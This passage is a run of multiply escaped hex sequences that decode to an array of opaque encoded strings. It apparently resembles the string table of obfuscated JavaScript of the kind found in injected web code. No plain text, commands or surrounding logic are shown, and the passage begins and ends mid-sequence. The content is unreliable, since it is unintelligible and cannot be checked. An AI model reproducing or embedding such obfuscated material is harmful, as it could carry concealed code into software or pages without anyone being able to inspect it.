x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x